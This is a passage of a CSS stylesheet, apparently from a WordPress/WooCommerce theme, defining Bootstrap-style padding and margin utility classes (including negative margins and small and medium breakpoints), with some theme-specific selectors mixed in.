  padding-top: 2rem !important; }

.pr-5,
.px-5,
header .wc-social-login,
#loginModal .wc-social-login,
.site-footer .widget.widget_price_filter .price_slider_amount button,
.site-footer .widget.widget_layered_nav button {
  padding-right: 2rem !important; }

.pb-5, .blog-sidebar .wp-block-latest-posts > li:last-child,
.blog-sidebar .wp-block-latest-comments > li:last-child,
.blog-sidebar #recentcomments > li:last-child,
.blog-sidebar .widget_recent_entries .widget__title + ul > li:last-child, .blog-sidebar .widget_rss ul > li:last-child, header .wc-social-login,
#loginModal .wc-social-login,
.py-5,
.comment:not(.parent) {
  padding-bottom: 2rem !important; }

.pl-5,
.px-5,
header .wc-social-login,
#loginModal .wc-social-login,
.site-footer .widget.widget_price_filter .price_slider_amount button,
.site-footer .widget.widget_layered_nav button {
  padding-left: 2rem !important; }

.p-6 {
  padding: 2.5rem !important; }

.pt-6,
.py-6 {
  padding-top: 2.5rem !important; }

.pr-6,
.px-6 {
  padding-right: 2.5rem !important; }

.pb-6,
.py-6 {
  padding-bottom: 2.5rem !important; }

.pl-6,
.px-6 {
  padding-left: 2.5rem !important; }

.p-7 {
  padding: 3rem !important; }

.pt-7,
.py-7 {
  padding-top: 3rem !important; }

.pr-7,
.px-7 {
  padding-right: 3rem !important; }

.pb-7,
.py-7 {
  padding-bottom: 3rem !important; }

.pl-7,
.px-7 {
  padding-left: 3rem !important; }

.p-8 {
  padding: 3.5rem !important; }

.pt-8,
.py-8 {
  padding-top: 3.5rem !important; }

.pr-8,
.px-8 {
  padding-right: 3.5rem !important; }

.pb-8,
.py-8 {
  padding-bottom: 3.5rem !important; }

.pl-8,
.px-8 {
  padding-left: 3.5rem !important; }

.p-9 {
  padding: 4rem !important; }

.pt-9,
.py-9,
.wp-block-pullquote:not(.is-style-solid-color) blockquote {
  padding-top: 4rem !important; }

.pr-9,
.px-9 {
  padding-right: 4rem !important; }

.pb-9,
.py-9,
.wp-block-pullquote:not(.is-style-solid-color) blockquote {
  padding-bottom: 4rem !important; }

.pl-9,
.px-9 {
  padding-left: 4rem !important; }

.p-10 {
  padding: 4.5rem !important; }

.pt-10,
.py-10 {
  padding-top: 4.5rem !important; }

.pr-10,
.px-10 {
  padding-right: 4.5rem !important; }

.pb-10,
.py-10 {
  padding-bottom: 4.5rem !important; }

.pl-10,
.px-10 {
  padding-left: 4.5rem !important; }

.p-11 {
  padding: 5rem !important; }

.pt-11,
.py-11 {
  padding-top: 5rem !important; }

.pr-11,
.px-11 {
  padding-right: 5rem !important; }

.pb-11,
.py-11 {
  padding-bottom: 5rem !important; }

.pl-11,
.px-11 {
  padding-left: 5rem !important; }

.m-n1 {
  margin: -0.25rem !important; }

.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important; }

.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important; }

.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important; }

.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important; }

.m-n2 {
  margin: -0.5rem !important; }

.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important; }

.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important; }

.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important; }

.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important; }

.m-n3 {
  margin: -1rem !important; }

.mt-n3,
.my-n3 {
  margin-top: -1rem !important; }

.mr-n3,
.mx-n3 {
  margin-right: -1rem !important; }

.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important; }

.ml-n3,
.mx-n3 {
  margin-left: -1rem !important; }

.m-n4 {
  margin: -1.5rem !important; }

.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important; }

.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important; }

.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important; }

.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important; }

.m-n5 {
  margin: -2rem !important; }

.mt-n5,
.my-n5 {
  margin-top: -2rem !important; }

.mr-n5,
.mx-n5 {
  margin-right: -2rem !important; }

.mb-n5,
.my-n5 {
  margin-bottom: -2rem !important; }

.ml-n5,
.mx-n5 {
  margin-left: -2rem !important; }

.m-n6 {
  margin: -2.5rem !important; }

.mt-n6,
.my-n6 {
  margin-top: -2.5rem !important; }

.mr-n6,
.mx-n6 {
  margin-right: -2.5rem !important; }

.mb-n6,
.my-n6 {
  margin-bottom: -2.5rem !important; }

.ml-n6,
.mx-n6 {
  margin-left: -2.5rem !important; }

.m-n7 {
  margin: -3rem !important; }

.mt-n7,
.my-n7 {
  margin-top: -3rem !important; }

.mr-n7,
.mx-n7,
.page-template-template-privacy-policy #content .hero-24 {
  margin-right: -3rem !important; }

.mb-n7,
.my-n7 {
  margin-bottom: -3rem !important; }

.ml-n7,
.mx-n7,
.page-template-template-privacy-policy #content .hero-24 {
  margin-left: -3rem !important; }

.m-n8 {
  margin: -3.5rem !important; }

.mt-n8,
.my-n8 {
  margin-top: -3.5rem !important; }

.mr-n8,
.mx-n8 {
  margin-right: -3.5rem !important; }

.mb-n8,
.my-n8 {
  margin-bottom: -3.5rem !important; }

.ml-n8,
.mx-n8 {
  margin-left: -3.5rem !important; }

.m-n9 {
  margin: -4rem !important; }

.mt-n9,
.my-n9 {
  margin-top: -4rem !important; }

.mr-n9,
.mx-n9 {
  margin-right: -4rem !important; }

.mb-n9,
.my-n9 {
  margin-bottom: -4rem !important; }

.ml-n9,
.mx-n9 {
  margin-left: -4rem !important; }

.m-n10 {
  margin: -4.5rem !important; }

.mt-n10,
.my-n10 {
  margin-top: -4.5rem !important; }

.mr-n10,
.mx-n10 {
  margin-right: -4.5rem !important; }

.mb-n10,
.my-n10 {
  margin-bottom: -4.5rem !important; }

.ml-n10,
.mx-n10 {
  margin-left: -4.5rem !important; }

.m-n11 {
  margin: -5rem !important; }

.mt-n11,
.my-n11 {
  margin-top: -5rem !important; }

.mr-n11,
.mx-n11 {
  margin-right: -5rem !important; }

.mb-n11,
.my-n11 {
  margin-bottom: -5rem !important; }

.ml-n11,
.mx-n11 {
  margin-left: -5rem !important; }

.m-auto {
  margin: auto !important; }

.mt-auto,
.my-auto {
  margin-top: auto !important; }

.mr-auto,
.mx-auto {
  margin-right: auto !important; }

.mb-auto,
.my-auto {
  margin-bottom: auto !important; }

.ml-auto,
.mx-auto {
  margin-left: auto !important; }

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important; }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important; }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important; }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important; }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important; }
  .m-sm-1 {
    margin: 0.25rem !important; }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important; }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important; }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important; }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important; }
  .m-sm-2 {
    margin: 0.5rem !important; }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important; }
  .mr-sm-2, .site-footer.site-footer__primary.style-v4 .footer-static-content .fgb-button-wrapper .fgb-button:not(:last-child),
  .mx-sm-2 {
    margin-right: 0.5rem !important; }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important; }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important; }
  .m-sm-3 {
    margin: 1rem !important; }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important; }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important; }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important; }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important; }
  .m-sm-4 {
    margin: 1.5rem !important; }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important; }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important; }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important; }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important; }
  .m-sm-5 {
    margin: 2rem !important; }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 2rem !important; }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 2rem !important; }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 2rem !important; }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 2rem !important; }
  .m-sm-6 {
    margin: 2.5rem !important; }
  .mt-sm-6,
  .my-sm-6 {
    margin-top: 2.5rem !important; }
  .mr-sm-6,
  .mx-sm-6 {
    margin-right: 2.5rem !important; }
  .mb-sm-6,
  .my-sm-6 {
    margin-bottom: 2.5rem !important; }
  .ml-sm-6,
  .mx-sm-6 {
    margin-left: 2.5rem !important; }
  .m-sm-7 {
    margin: 3rem !important; }
  .mt-sm-7,
  .my-sm-7 {
    margin-top: 3rem !important; }
  .mr-sm-7,
  .mx-sm-7 {
    margin-right: 3rem !important; }
  .mb-sm-7,
  .my-sm-7 {
    margin-bottom: 3rem !important; }
  .ml-sm-7,
  .mx-sm-7 {
    margin-left: 3rem !important; }
  .m-sm-8 {
    margin: 3.5rem !important; }
  .mt-sm-8,
  .my-sm-8 {
    margin-top: 3.5rem !important; }
  .mr-sm-8,
  .mx-sm-8 {
    margin-right: 3.5rem !important; }
  .mb-sm-8,
  .my-sm-8 {
    margin-bottom: 3.5rem !important; }
  .ml-sm-8,
  .mx-sm-8 {
    margin-left: 3.5rem !important; }
  .m-sm-9 {
    margin: 4rem !important; }
  .mt-sm-9,
  .my-sm-9 {
    margin-top: 4rem !important; }
  .mr-sm-9,
  .mx-sm-9 {
    margin-right: 4rem !important; }
  .mb-sm-9,
  .my-sm-9 {
    margin-bottom: 4rem !important; }
  .ml-sm-9,
  .mx-sm-9 {
    margin-left: 4rem !important; }
  .m-sm-10 {
    margin: 4.5rem !important; }
  .mt-sm-10,
  .my-sm-10 {
    margin-top: 4.5rem !important; }
  .mr-sm-10,
  .mx-sm-10 {
    margin-right: 4.5rem !important; }
  .mb-sm-10,
  .my-sm-10 {
    margin-bottom: 4.5rem !important; }
  .ml-sm-10,
  .mx-sm-10 {
    margin-left: 4.5rem !important; }
  .m-sm-11 {
    margin: 5rem !important; }
  .mt-sm-11,
  .my-sm-11 {
    margin-top: 5rem !important; }
  .mr-sm-11,
  .mx-sm-11 {
    margin-right: 5rem !important; }
  .mb-sm-11,
  .my-sm-11 {
    margin-bottom: 5rem !important; }
  .ml-sm-11,
  .mx-sm-11 {
    margin-left: 5rem !important; }
  .p-sm-0 {
    padding: 0 !important; }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important; }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important; }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important; }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important; }
  .p-sm-1 {
    padding: 0.25rem !important; }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important; }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important; }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important; }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important; }
  .p-sm-2 {
    padding: 0.5rem !important; }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important; }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important; }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important; }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important; }
  .p-sm-3 {
    padding: 1rem !important; }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important; }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important; }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important; }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important; }
  .p-sm-4 {
    padding: 1.5rem !important; }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important; }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important; }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important; }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important; }
  .p-sm-5 {
    padding: 2rem !important; }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 2rem !important; }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 2rem !important; }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 2rem !important; }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 2rem !important; }
  .p-sm-6 {
    padding: 2.5rem !important; }
  .pt-sm-6,
  .py-sm-6 {
    padding-top: 2.5rem !important; }
  .pr-sm-6,
  .px-sm-6 {
    padding-right: 2.5rem !important; }
  .pb-sm-6,
  .py-sm-6 {
    padding-bottom: 2.5rem !important; }
  .pl-sm-6,
  .px-sm-6 {
    padding-left: 2.5rem !important; }
  .p-sm-7 {
    padding: 3rem !important; }
  .pt-sm-7,
  .py-sm-7 {
    padding-top: 3rem !important; }
  .pr-sm-7,
  .px-sm-7 {
    padding-right: 3rem !important; }
  .pb-sm-7,
  .py-sm-7 {
    padding-bottom: 3rem !important; }
  .pl-sm-7,
  .px-sm-7 {
    padding-left: 3rem !important; }
  .p-sm-8 {
    padding: 3.5rem !important; }
  .pt-sm-8,
  .py-sm-8 {
    padding-top: 3.5rem !important; }
  .pr-sm-8,
  .px-sm-8 {
    padding-right: 3.5rem !important; }
  .pb-sm-8,
  .py-sm-8 {
    padding-bottom: 3.5rem !important; }
  .pl-sm-8,
  .px-sm-8 {
    padding-left: 3.5rem !important; }
  .p-sm-9 {
    padding: 4rem !important; }
  .pt-sm-9,
  .py-sm-9 {
    padding-top: 4rem !important; }
  .pr-sm-9,
  .px-sm-9 {
    padding-right: 4rem !important; }
  .pb-sm-9,
  .py-sm-9 {
    padding-bottom: 4rem !important; }
  .pl-sm-9,
  .px-sm-9 {
    padding-left: 4rem !important; }
  .p-sm-10 {
    padding: 4.5rem !important; }
  .pt-sm-10,
  .py-sm-10 {
    padding-top: 4.5rem !important; }
  .pr-sm-10,
  .px-sm-10 {
    padding-right: 4.5rem !important; }
  .pb-sm-10,
  .py-sm-10 {
    padding-bottom: 4.5rem !important; }
  .pl-sm-10,
  .px-sm-10 {
    padding-left: 4.5rem !important; }
  .p-sm-11 {
    padding: 5rem !important; }
  .pt-sm-11,
  .py-sm-11 {
    padding-top: 5rem !important; }
  .pr-sm-11,
  .px-sm-11 {
    padding-right: 5rem !important; }
  .pb-sm-11,
  .py-sm-11 {
    padding-bottom: 5rem !important; }
  .pl-sm-11,
  .px-sm-11 {
    padding-left: 5rem !important; }
  .m-sm-n1 {
    margin: -0.25rem !important; }
  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.25rem !important; }
  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.25rem !important; }
  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.25rem !important; }
  .m-sm-n2 {
    margin: -0.5rem !important; }
  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.5rem !important; }
  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.5rem !important; }
  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.5rem !important; }
  .m-sm-n3 {
    margin: -1rem !important; }
  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1rem !important; }
  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1rem !important; }
  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1rem !important; }
  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1rem !important; }
  .m-sm-n4 {
    margin: -1.5rem !important; }
  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.5rem !important; }
  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.5rem !important; }
  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.5rem !important; }
  .m-sm-n5 {
    margin: -2rem !important; }
  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -2rem !important; }
  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -2rem !important; }
  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -2rem !important; }
  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -2rem !important; }
  .m-sm-n6 {
    margin: -2.5rem !important; }
  .mt-sm-n6,
  .my-sm-n6 {
    margin-top: -2.5rem !important; }
  .mr-sm-n6,
  .mx-sm-n6 {
    margin-right: -2.5rem !important; }
  .mb-sm-n6,
  .my-sm-n6 {
    margin-bottom: -2.5rem !important; }
  .ml-sm-n6,
  .mx-sm-n6 {
    margin-left: -2.5rem !important; }
  .m-sm-n7 {
    margin: -3rem !important; }
  .mt-sm-n7,
  .my-sm-n7 {
    margin-top: -3rem !important; }
  .mr-sm-n7,
  .mx-sm-n7 {
    margin-right: -3rem !important; }
  .mb-sm-n7,
  .my-sm-n7 {
    margin-bottom: -3rem !important; }
  .ml-sm-n7,
  .mx-sm-n7 {
    margin-left: -3rem !important; }
  .m-sm-n8 {
    margin: -3.5rem !important; }
  .mt-sm-n8,
  .my-sm-n8 {
    margin-top: -3.5rem !important; }
  .mr-sm-n8,
  .mx-sm-n8 {
    margin-right: -3.5rem !important; }
  .mb-sm-n8,
  .my-sm-n8 {
    margin-bottom: -3.5rem !important; }
  .ml-sm-n8,
  .mx-sm-n8 {
    margin-left: -3.5rem !important; }
  .m-sm-n9 {
    margin: -4rem !important; }
  .mt-sm-n9,
  .my-sm-n9 {
    margin-top: -4rem !important; }
  .mr-sm-n9,
  .mx-sm-n9 {
    margin-right: -4rem !important; }
  .mb-sm-n9,
  .my-sm-n9 {
    margin-bottom: -4rem !important; }
  .ml-sm-n9,
  .mx-sm-n9 {
    margin-left: -4rem !important; }
  .m-sm-n10 {
    margin: -4.5rem !important; }
  .mt-sm-n10,
  .my-sm-n10 {
    margin-top: -4.5rem !important; }
  .mr-sm-n10,
  .mx-sm-n10 {
    margin-right: -4.5rem !important; }
  .mb-sm-n10,
  .my-sm-n10 {
    margin-bottom: -4.5rem !important; }
  .ml-sm-n10,
  .mx-sm-n10 {
    margin-left: -4.5rem !important; }
  .m-sm-n11 {
    margin: -5rem !important; }
  .mt-sm-n11,
  .my-sm-n11 {
    margin-top: -5rem !important; }
  .mr-sm-n11,
  .mx-sm-n11 {
    margin-right: -5rem !important; }
  .mb-sm-n11,
  .my-sm-n11 {
    margin-bottom: -5rem !important; }
  .ml-sm-n11,
  .mx-sm-n11 {
    margin-left: -5rem !important; }
  .m-sm-auto {
    margin: auto !important; }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important; }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important; }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important; }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important; } }

@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important; }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important; }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important; }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important; }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important; }
  .m-md-1 {
    margin: 0.25rem !important; }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important; }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important; }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important; }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important; }
  .m-md-2 {
    margin: 0.5rem !important; }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important; }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important; }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important; }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important; }
  .m-md-3 {
    margin: 1rem !important; }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important; }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important; }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important; }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important; }
  .m-md-4 {
    margin: 1.5rem !important; }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important; }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important; }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important; }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important; }
  .m-md-5 {
    margin: 2rem !important; }
  .mt-md-5,
  .my-md-5 {
    margin-top: 2rem !important; }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 2rem !important; }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 2rem !important; }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 2rem !important; }
  .m-md-6 {
    margin: 2.5rem !important; }
  .mt-md-6,
  .my-md-6 {
    margin-top: 2.5rem !important; }
  .mr-md-6,
  .mx-md-6 {
    margin-right: 2.5rem !important; }
  .mb-md-6,
  .my-md-6 {
    margin-bottom: 2.5rem !important; }
  .ml-md-6,
  .mx-md-6 {
    margin-left: 2.5rem !important; }
  .m-md-7 {
    margin: 3rem !important; }
  .mt-md-7,
  .my-md-7 {
    margin-top: 3rem !important; }
  .mr-md-7,
  .mx-md-7 {
    margin-right: 3rem !important; }
  .mb-md-7,
  .my-md-7 {
    margin-bottom: 3rem !important; }
  .ml-md-7,
  .mx-md-7 {
    margin-left: 3rem !important; }
  .m-md-8 {
    margin: 3.5rem !important; }
  .mt-md-8,
  .my-md-8 {
    margin-top: 3.5rem !important; }
  .mr-md-8,
  .mx-md-8 {
    margin-right: 3.5rem !important; }
  .mb-md-8,
  .my-md-8 {
    margin-bottom: 3.5rem !important; }
  .ml-md-8,
  .mx-md-8 {
    margin-left: 3.5rem !important; }
  .m-md-9 {
    margin: 4rem !important; }
  .mt-md-9,
  .my-md-9 {
    margin-top: 4rem !important; }
  .mr-md-9,
  .mx-md-9 {
    margin-right: 4rem !important; }
  .mb-md-9, .page-template-template-privacy-policy #content .hero-24,
  .my-md-9 {
    margin-bottom: 4rem !important; }
  .ml-md-9,
  .mx-md-9 {
    margin-left: 4rem !important; }
  .m-md-10 {
    margin: 4.5rem !important; }
  .mt-md-10,
  .my-md-10 {
    margin-top: 4.5rem !important; }
  .mr-md-10,
  .mx-md-10 {
    margin-right: 4.5rem !important; }
  .mb-md-10,
  .my-md-10 {
    margin-bottom: 4.5rem !important; }
  .ml-md-10,
  .mx-md-10 {
    margin-left: 4.5rem !important; }
  .m-md-11 {
    margin: 5rem !important; }
  .mt-md-11,
  .my-md-11 {
    margin-top: 5rem !important; }
  .mr-md-11,
  .mx-md-11 {
    margin-right: 5rem !important; }
  .mb-md-11,
  .my-md-11 {
    margin-bottom: 5rem !important; }
  .ml-md-11,
  .mx-md-11 {
    margin-left: 5rem !important; }
  .p-md-0 {
    padding: 0 !important; }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important; }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important; }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important; }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important; }
  .p-md-1 {
    padding: 0.25rem !important; }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important; }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important; }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important; }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important; }
  .p-md-2 {
    padding: 0.5rem !important; }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important; }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important; }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important; }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important; }
  .p-md-3 {
    padding: 1rem !important; }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important; }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important; }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important; }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important; }
  .p-md-4 {
    padding: 1.5rem !important; }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important; }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important; }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important; }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important; }
  .p-md-5 {
    padding: 2rem !important; }
  .pt-md-5,
  .py-md-5 {
    padding-top: 2rem !important; }
  .pr-md-5,
  .px-md-5 {
    padding-right: 2rem !important; }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 2rem !important; }
  .pl-md-5,
  .px-md-5 {
    padding-left: 2rem !important; }
  .p-md-6 {
    padding: 2.5rem !important; }
  .pt-md-6,
  .py-md-6 {
    padding-top: 2.5rem !important; }
  .pr-md-6,
  .px-md-6 {
    padding-right: 2.5rem !important; }
  .pb-md-6,
  .py-md-6 {
    padding-bottom: 2.5rem !important; }
  .pl-md-6,
  .px-md-6 {
    padding-left: 2.5rem !important; }
  .p-md-7 {
    padding: 3rem !important; }
  .pt-md-7,
  .py-md-7 {
    padding-top: 3rem !important; }
  .pr-md-7,
  .px-md-7 {
    padding-right: 3rem !important; }
  .pb-md-7,
  .py-md-7 {
    padding-bottom: 3rem !important; }
  .pl-md-7,
  .px-md-7 {
    padding-left: 3rem !important; }
  .p-md-8 {
    padding: 3.5rem !important; }
  .pt-md-8,
  .py-md-8 {
    padding-top: 3.5rem !important; }
  .pr-md-8,
  .px-md-8 {
    padding-right: 3.5rem !important; }
  .pb-md-8,
  .py-md-8 {
    padding-bottom: 3.5rem !important; }
  .pl-md-8,
  .px-md-8 {
    padding-left: 3.5rem !important; }
  .p-md-9 {
    padding: 4rem !important; }
  .pt-md-9,
  .py-md-9 {
    padding-top: 4rem !important; }
  .pr-md-9,
  .px-md-9 {
    padding-right: 4rem !important; }
  .pb-md-9,
  .py-md-9 {
    padding-bottom: 4rem !important; }
  .pl-md-9,
  .px-md-9 {
    padding-left: 4rem !important; }
  .p-md-10 {
    padding: 4.5rem !important; }
  .pt-md-10,
  .py-md-10 {
    padding-top: 4.5rem !important; }
  .pr-md-10,
  .px-md-10 {
    padding-right: 4.5rem !important; }
  .pb-md-10,
  .py-md-10 {
    padding-bottom: 4.5rem !important; }
  .pl-md-10,
  .px-md-10 {
    padding-left: 4.5rem !important; }
  .p-md-11 {
    padding: 5rem !important; }
  .pt-md-11,
  .py-md-11 {
    padding-top: 5rem !important; }
  .pr-md-11,
  .px-md-11 {
    padding-right: 5rem !important; }
  .pb-md-11,
  .py-md-11 {
    padding-bottom: 5rem !important; }
  .pl-md-11,
  .px-md-11 {
    padding-left: 5rem !important; }
  .m-md-n1 {
    margin: -0.25rem !important; }
  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.25rem !important; }
  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.25rem !important; }
  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.25rem !important; }
  .m-md-n2 {
    margin: -0.5rem !important; }
  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.5rem !important; }
  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.5rem !important; }
  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.5rem !important; }
  .m-md-n3 {
    margin: -1rem !important; }
  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1rem !important; }
  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1rem !important; }
  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1rem !important; }
  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1rem !important; }
  .m-md-n4 {
    margin: -1.5rem !important; }
  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.5rem !important; }
  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.5rem !important; }
  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.5rem !important; }
  .m-md-n5 {
    margin: -2rem !important; }
  .mt-md-n5,
  .my-md-n5 {
    margin-top: -2rem !important; }
  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -2rem !important; }
  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -2rem !important; }
  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -2rem !important; }
  .m-md-n6 {
    margin: -2.5rem !important; }
  .mt-md-n6,
  .my-md-n6 {
    margin-top: -2.5rem !important; }
  .mr-md-n6,
  .mx-md-n6 {
    margin-right: -2.5rem !important; }
  .mb-md-n6,
